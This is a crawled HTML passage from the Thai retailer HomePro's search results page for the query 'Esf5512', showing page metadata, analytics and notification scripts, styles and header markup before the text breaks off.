

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/search?q=Esf5512
body_size: 67392
content:
<!doctype html>
<html>
	<head>
		<title>ผลการค้นหา | Esf5512</title>
		<meta charset="UTF-8" />
		<meta name="description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว,Esf5512" />
		<meta name="keywords" content="Esf5512, HomePro, โฮมโปร, ช้อปออนไลน์, shopping online, เครื่องใช้ไฟฟ้า, บ้านและสวน, เฟอร์นิเจอร์, ของแต่งบ้าน, ทีวี, ตู้เย็น, เครื่องซักผ้า, แอร์บ้าน, กระเบื้อง, สีทาบ้าน, เครื่องออกกำลังกาย, จักรยาน, เครื่องมือช่าง, โคมไฟ,Esf5512" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;SEARCH" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="SEARCH_TH_Desktop" />
		<meta name="ad.id" content="ผลการค้นหา | Esf5512" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ผลการค้นหา | Esf5512" />
		<meta name="twitter:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว,Esf5512" />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="ผลการค้นหา | Esf5512" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว,Esf5512" />
		<meta property="og:url" content="https://www.homepro.co.th/search" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/search",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=14.5" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=14.5" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link href="https://www.homepro.co.th/css/mkp/shop-page.css" rel="stylesheet" type="text/css" />
		<link href="https://www.homepro.co.th/css/mkp/search-shopby.css?version=14.5" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1769779188631" />
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1769779187402"/>

		<style type="text/css">
			.filter-tag {
				background-color: rgba(255,255,255,0) !important;
				font-weight: normal !important;
				color: #2185D0 !important;
				border: 1px solid #2185D0 !important;
				margin-bottom: 5px !important;
			}
			.del-filter-tag {
				color: #2185D0;
			}
			.filter-key-container .ui.label {
				padding: 8px 10px !important;
			}
			.plp-filter .field .color {
				width: 15px;
				height: 15px;
				border: 1px solid #DDDDDD;
				border-radius: 2px;
				display: inline-block;
				vertical-align: bottom;
			}
			.main-plp-title {
			}
			/* CA Filter*/
			.ui.checkbox.category-filter-ui label:before {
				display: none;
			}
			.ui.checkbox.category-filter-ui input:checked~label:after {
				display: none;
			}
			.ui.checkbox.category-filter-ui label {
				padding-left: 12px;
			}

			/* Brand in search */
			.brand-banner-container {
				width: 100%;
				height: 120px;
				margin: auto;
				background-color: #FFF;
				border: 1px solid #DDDDDD;
				border-radius: 4px;
				margin-top: 15px;
				margin-bottom: 20px;
				position: relative;
				box-sizing: border-box;
				overflow: hidden;
				-moz-transition: all .3s ease-in;
				-o-transition: all .3s ease-in;
				-webkit-transition: all .3s ease-in;
				transition: all .3s ease-in;
			}
			.brand-banner-container:hover {
				border: 1px solid #2285d0;
			}
			.brand-banner-container .brand-logo-container {
				width: 12%;
				height: 100%;
				margin: auto;
				display: inline-block;
				box-sizing: border-box;
				margin-left: 10px;
			}
			.brand-banner-container .brand-logo-center {
				margin: auto;
				width: 100px;
				height: 100px;
				padding: 10px;
			}
			.brand-banner-container .brand-logo {
				width: 100px;
				height: 100px;
				background-size: contain;
				background-position: left;
				vertical-align: middle;
				border:1px solid #CCC;
				border-radius: 50%;
				box-sizing: border-box;
				text-align: center;
				line-height: 100px;
				font-size: 70px;
			}
			.brand-banner-container .brand-name-container {
				font-size: 24px;
				width: 30%;
				height:100%;
				margin: auto;
				display: inline-block;
				vertical-align: top;
				box-sizing: border-box;
				position: relative;
				padding-left: 18px;
			}
			.brand-banner-container .brand-name-container .header {
				color:#000;
			}
			.brand-banner-container .brand-name-container .desc1 {
				font-size: 14px;
				padding-top: 3px;
			}
			.brand-banner-container .brand-name-container .desc2 {
				font-size: 10px;
				line-height: 10px;
				width: 100%;
			}
			.brand-banner-container .brand-lh-container {
				font-size: 14px;
				width: 55%;
				height:100%;
				margin: auto;
				margin-left: 8px;
				display: inline-block;
				vertical-align: top;
				box-sizing: border-box;
				overflow: hidden;
				float: right;
			}
			.brand-banner-container .brand-lh-container .brand-lh {
				width:150%;
				background-size: contain;
				height: 100%;
				background-position: center;
				background-repeat: no-repeat;
				margin-left: -112px;
			}
			.brand-banner-container .vcenter {
				margin: 0;
				position: absolute;
				top: 50%;
				transform: translateY(-50%);
			}

			/* New Add to cart only plp page */
			.hp-card-product-plp {
				height: 360px;
			}
			.hp-card-product-plp .add-to-cart {
				position: absolute;
				visibility: hidden;
				display: flex;
				align-items: center;
				justify-content: center;
				bottom: 8px;
				width: 93%;
				margin-left: 10px;
			}
			.hp-card-product-plp:hover {
				height: 408px;
				position: absolute;
				z-index: 100;
				transform: unset !important;
				transition: all 220ms ease;
			}
			.hp-card-product-plp-link{
				cursor: pointer;
				margin-bottom: 8px;
			}
			.hp-card-product-plp.plp-outofstock:hover {
				height: 360px !important;
				position: relative !important;
			}
			.hp-card-product-plp:hover .add-to-cart {
				visibility: visible;
			}
			.hp-card-product-plp.plp-outofstock:hover .add-to-cart {
				visibility: hidden !important;
			}
			.icon-container-tag {
				top: 330px;
				bottom: unset !important;
			}
			.scale-price {
				color: #0065b2;
				font-weight: 600;
				font-size: 16px;
				font-style: italic;
			}
		</style>

		</head>

	<body>
		<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('MjlhMDQ5Nzc0NjQ3OWE2OWZjNTRiZjBhZGE5Yzk2NmQzZTc0ODg5YTI3MmI1YjQ5MTQwNjM2YTZiOTAxMGI3Mw==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('NzI1YjFlNmZhNDkyMjk2ZTVlMzU2NWUwZWYzYzdmODBlMGEzYjU4YmUyODdmMTFjMTJlNDc2MTk1MWViYjcyNQ==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="Esf5512" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1769779187402">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
